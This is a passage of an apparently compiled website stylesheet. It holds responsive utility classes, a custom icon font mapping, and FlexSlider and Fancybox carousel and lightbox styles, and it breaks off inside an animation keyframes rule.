.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h2 { color: #2175C1; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #2175C1; line-height: 1.4; }

h4 { color: #2175C1; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

p strong { color: #333; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { font-weight: 700; min-height: 2.5rem; margin: 0.44444rem 0 0.33333rem 0; padding: 0.44444rem 0 0 2.77778rem; color: #010101; font-size: 1rem; font-family: "Montserrat", sans-serif; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: #2175C1; text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "q"; color: #2175C1; }

.flex-direction-nav a.flex-next:before { content: "r"; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "q"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "r"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
